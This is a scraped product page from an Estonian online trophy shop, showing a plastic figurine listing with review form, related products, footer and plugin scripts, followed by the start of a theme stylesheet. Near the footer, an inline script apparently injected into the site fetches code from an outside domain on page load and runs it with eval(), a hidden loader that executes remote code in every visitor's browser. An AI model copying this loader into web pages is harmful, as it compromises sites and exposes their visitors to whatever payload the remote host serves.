	<input type="hidden" name="product_id" value="5988" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5988 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="5988"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5988,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5988&#038;_wpnonce=86a2d05454"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5988"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	<a class="button wcz-continue" href="https://karikas.ee/">Jätka ostlemist</a>
	
	<span class="posted_in">Kategooria: <a href="https://karikas.ee/product-category/plastikust-kujuke/" rel="tag">Plastikust kujuke</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Kirjeldus					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Lisainformatsioon					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Arvamused					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong><em>Plastikust Kujuke</em></strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Mõõtmed</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 2.5 &times; 40 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mootmed">
			<th class="woocommerce-product-attributes-item__label">Mõõtmed</th>
			<td class="woocommerce-product-attributes-item__value"><p>12,7cm</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Arvustused		</h2>

					<p class="woocommerce-noreviews">Tooteülevaateid veel ei ole.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Ole esimene, kes hindab toodet &ldquo;Plastik56&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/plastikust-kujuke/plastik56/#respond" style="display:none;">Tühista vastus</a></small></span><form action="https://karikas.ee/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Sinu hinnang&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Hinda&hellip;</option>
						<option value="5">Ideaalne</option>
						<option value="4">Hea</option>
						<option value="3">Keskmine</option>
						<option value="2">Pole paha</option>
						<option value="1">Väga kehv</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sinu arvustus&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nimi&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-post&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvesta minu nimi, e-posti- ja veebiaadress sellesse veebilehitsejasse järgmiste kommentaaride jaoks.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Saada" /> <input type='hidden' name='comment_post_ID' value='5988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Seotud tooted</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-5866 status-publish first instock product_cat-plastikust-kujuke has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/plastikust-kujuke/plastik8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/B310_G.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Plastik8</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.90</bdi></span></span>
</a><a href="https://karikas.ee/shop/plastikust-kujuke/plastik8/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5866" data-product_sku="B310" aria-label="Vali tootele &ldquo;Plastik8&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>

			
					<li class="product type-product post-5876 status-publish instock product_cat-plastikust-kujuke has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/plastikust-kujuke/plastik13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/B325_G.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Plastik13</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.90</bdi></span></span>
</a><a href="https://karikas.ee/shop/plastikust-kujuke/plastik13/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5876" data-product_sku="B325" aria-label="Vali tootele &ldquo;Plastik13&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>

			
					<li class="product type-product post-5900 status-publish last instock product_cat-plastikust-kujuke has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/plastikust-kujuke/plastik21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/F11_G-1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Plastik21</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.90</bdi></span></span>
</a><a href="https://karikas.ee/shop/plastikust-kujuke/plastik21/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5900" data-product_sku="F11_G" aria-label="Vali tootele &ldquo;Plastik21&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>

			
		</ul>

	</section>
	</div>


		
	</main><!-- #main --></div><!-- #primary -->
	
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                                <div class="top-bottom wrapper">
                                            <div id="footer-top">
                            <div class="footer-columns clearfix">
			                                                        <div class="footer-sidebar footer-sidebar acme-col-4">
					                    <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><div class="at-title-action-wrapper clearfix"><h3 class="widget-title">Tootekategooriad</h3></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Vali kategooria</option>
	<option class="level-0" value="karikad">Karikad</option>
	<option class="level-0" value="klaas">Klaas</option>
	<option class="level-0" value="medalid">Medalid</option>
	<option class="level-0" value="plastikust-kujuke" selected="selected">Plastikust kujuke</option>
	<option class="level-0" value="spordialade-auhinnad">Spordialade auhinnad</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="varvitrukk-klaasile">Värvitrükk klaasile</option>
	<option class="level-0" value="vl-klaas">VL klaas</option>
</select>
</aside>                                    </div>
			                                                        <div class="footer-sidebar footer-sidebar acme-col-4">
					                    <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="at-title-action-wrapper clearfix"><h3 class="widget-title">Kiirlingid</h3></div><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://karikas.ee/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://karikas.ee/wishlist/">Wishlist</a></li>
</ul></div></aside>                                    </div>
			                                                        <div class="footer-sidebar footer-sidebar acme-col-4">
					                                                        </div>
			                                                </div>
                        </div><!-- #foter-top -->
                                                <div id="footer-bottom">
                            <div class="footer-columns clearfix">
                                                                    <div class="footer-sidebar footer-sidebar acme-col-2">
					                    <aside id="online_shop_advanced_image_logo-5" class="widget widget_online_shop_advanced_image_logo">            <div class="featured-entries-col featured-entries-logo column">
                                            <div class="single-list acme-col-4">
                                <div class="single-item">
					                <a href="https://www.swedbank.ee/private" class="all-link" target="_blank">                                    <img src=" http://karikas.ee/wp-content/uploads/2020/04/swed.gif">
					                </a>                                </div>
                            </div><!--dynamic css-->
			                                            <div class="single-list acme-col-4">
                                <div class="single-item">
					                <a href="https://www.seb.ee/" class="all-link" target="_blank">                                    <img src=" http://karikas.ee/wp-content/uploads/2020/04/seb.gif">
					                </a>                                </div>
                            </div><!--dynamic css-->
			                            </div>
			</aside>                                    </div>
			                                                </div>
                        </div>
                                            <div class="clearfix"></div>
                </div><!-- top-bottom-->
                <div class="footer-copyright">
                    <div class="wrapper">
	                                            <div class="site-info">
                            <span>
		                        			                        Copyright ©  2000 - 2024 karikas.ee		                                                    </span>
                                                    </div><!-- .site-info -->
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div class="gtranslate_wrapper" id="gt-wrapper-38226221"></div>
<div style="display: none!important;" data-autocomplete-templates>

    <!-- Autocomplete list item template -->
    <div class="pc-autocomplete pc-autocomplete--item" data-autocomplete-template="item">
        <a href="#" class="item-link" data-autocomplete-product-link>
            <div class="pc-autocomplete__product">
                
                <div class="pc-autocomplete__product-info">
                    <!-- Title -->

                        <div class="pc-autocomplete__product-title" data-autocomplete-product-name></div>

                                    </div>
            </div>
        </a>
            </div>

    <!-- Autocomplete Show all result item template -->
    <div class="pc-autocomplete pc-autocomplete--item pc-autocomplete__message pc-autocomplete__message--show-all" data-autocomplete-template="allResult">
        <a href="#woocommerce-product-search-field" data-autocomplete-show-all-result>
            All search results        </a>
    </div>

</div><p class="woocommerce-store-notice demo_store" data-notice-id="fdaa80e3578831e60ba3e82a15f42425" style="display:none;">Minimaalne tellimus €100 <a href="#" class="woocommerce-store-notice__dismiss-link">Peida</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/karikas.ee\/shop\/plastikust-kujuke\/plastik56\/#product","name":"Plastik56","url":"https:\/\/karikas.ee\/shop\/plastikust-kujuke\/plastik56\/","description":"Poola Plastikust Kujuke\n\n\n\nHind ei sisalda graveerimist ja km.","image":"https:\/\/karikas.ee\/wp-content\/uploads\/2020\/05\/F221_G.gif","sku":"F221","offers":[{"@type":"Offer","price":"3.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3.90","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/karikas.ee\/shop\/plastikust-kujuke\/plastik56\/","seller":{"@type":"Organization","name":"Online Shop","url":"https:\/\/karikas.ee"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Sulge (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Jaga"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vaheta täisekraanil olekut"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Suurendus sisse/välja"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Eelmine (nool vasakule)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Järgmine (nool paremale)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<link rel='stylesheet' id='gutentor-woo-css' href='https://karikas.ee/wp-content/plugins/gutentor/dist/gutentor-woocommerce.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//karikas.ee/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/karikas.ee\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86a2d05454","remove_from_wishlist_nonce":"c8e0f30d68","reload_wishlist_and_adding_elem_nonce":"0d096e2e4b","load_mobile_nonce":"d3ad11235e","delete_item_nonce":"c72e1ea213","save_title_nonce":"920cfd77a1","save_privacy_nonce":"61fbf3a9ac","load_fragments_nonce":"befa326d35"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/karikas.ee"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/karikas.ee\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86a2d05454","remove_from_wishlist_nonce":"c8e0f30d68","reload_wishlist_and_adding_elem_nonce":"0d096e2e4b","load_mobile_nonce":"d3ad11235e","delete_item_nonce":"c72e1ea213","save_title_nonce":"920cfd77a1","save_privacy_nonce":"61fbf3a9ac","load_fragments_nonce":"befa326d35"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/karikas.ee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.4.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/themes/online-shop/assets/library/SlickNav/jquery.slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/gutentor/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=4.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/themes/online-shop/assets/js/custom.js?ver=1.3.2" id="online-shop-custom-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sulge","currentText":"T\u00e4na","monthNames":["jaanuar","veebruar","m\u00e4rts","aprill","mai","juuni","juuli","august","september","oktoober","november","detsember"],"monthNamesShort":["jaan.","veebr.","m\u00e4rts","apr.","mai","juuni","juuli","aug.","sept.","okt.","nov.","dets."],"nextText":"J\u00e4rgmised","prevText":"Eelmine","dayNames":["P\u00fchap\u00e4ev","Esmasp\u00e4ev","Teisip\u00e4ev","Kolmap\u00e4ev","Neljap\u00e4ev","Reede","Laup\u00e4ev"],"dayNamesShort":["P","E","T","K","N","R","L"],"dayNamesMin":["P","E","T","K","N","R","L"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="thwepof-public-script-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d099d31d1913520e16e0232e9064328","fragment_name":"wc_fragments_5d099d31d1913520e16e0232e9064328","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni."};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.4.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_38226221-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38226221'] = {"default_language":"et","languages":["et","fi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-38226221","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://karikas.ee/wp-content/plugins/gtranslate/js/flags.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/shop/plastikust-kujuke/plastik56/" data-gt-orig-domain="karikas.ee" data-gt-widget-id="38226221" defer></script><script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"a225d79163","restUrl":"https:\/\/karikas.ee\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://karikas.ee/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://karikas.ee/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Vali kategooria',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Tulemusi pole';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://karikas.ee/wp-content/themes/online-shop/style.css?ver=6.4.7
body_size: 15356
content:
/*
Theme Name: Online Shop
Theme URI: https://www.acmethemes.com/themes/online-shop
Author: acmethemes
Author URI: https://www.acmethemes.com/
Description: Online Shop is a powerful, dynamic and highly customized WordPress multipurpose e-commerce theme. Online shop comes with a broad array of features, highly customized options, and advanced custom widgets to create any kinds of online eCommerce sites.  The theme has limitless possibilities to create your online store unique and beautiful. Whether you are creating or redesigning fashion store, sports store, men - women or children store, jewellery store, kitchen or food store, toys store, digital product store, affiliate store or all in one store, the theme will fit any online store you have.  This theme is fully compatible with popular plugin Woo Commerce and added custom widgets. This theme comes with advanced header options, footer options, sidebar options, copyright options, advanced slider options, featured category post, featured post page. Besides, this theme has sticky sidebar options, single post options, WooCommerce page options, sticky menu options, special menu options, advanced logo options, advertisement options and many more. Use this theme for your e-commerce website, you will feel the best experience. Demo: http://demo.acmethemes.com/online-shop Support: https://www.acmethemes.com/supports/
Version: 3.0.9
Requires PHP: 5.6.20
Tested up to: 6.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: online-shop
Tags: e-commerce,blog, news, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

article,
aside,
details,
